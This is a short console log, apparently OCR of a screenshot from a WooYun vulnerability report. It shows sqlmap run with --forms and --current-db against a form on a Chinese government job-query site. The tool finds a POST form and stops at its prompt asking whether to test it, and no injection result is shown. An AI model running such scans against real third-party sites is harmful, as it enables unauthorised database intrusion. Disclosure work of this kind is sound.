 sqlmap - sqlmap.py -u http://cx.hy12333.gov.cn/dataquery/commonquery/zlml.jsp --form...
[*] shutting down at 19:49:01
C:\Python27\sqlmap>sqlmap.py -u http://cx.hy12333.gov.cn/dataquery/commonquery/z
lml.jsp --forms --current-db
sqlmap {1.0-dev-nongit-20150919}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:49:35
[19:49:36] [INFO] testing connection to the target URL
[19:49:37] [INFO] searching for forms
[#1] form:
POST http://cx.hy12333.gov.cn:80/dataquery/commonquery/zlml.jsp
POST data: mxmc=&B1=%BC%EC%CB%F7
do you want to test this form? [Y/n/q]
>
www.wooyun.org